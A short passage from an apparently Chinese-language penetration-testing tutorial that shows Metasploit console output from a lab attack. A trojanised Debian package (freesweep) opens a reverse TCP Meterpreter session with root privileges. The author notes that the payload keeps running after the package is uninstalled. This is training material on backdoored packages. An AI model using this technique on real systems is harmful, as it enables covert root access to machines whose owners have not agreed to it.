 回到 MSF 控制台
[*] Started reverse TCP handler on 192.168.1.53:4444
[*] Sending stage (861348 bytes) to 192.168.1.53
[*] Meterpreter session 2 opened (192.168.1.53:4444 -> 192.168.1.53:54852) at 2019-06-11 15:14:21 +0800
meterpreter > getuid
meterpreter > getuid
Server username: uid=0, gid=0, euid=0, egid=0
uid=0 表示 root 权限
卸载软件包
root@xuegod53:~# dpkg -r freesweep
meterpreter > pwd
/root
我们发现就算恶意软件包被卸载，payload 依旧正常运行。
exit 退出即可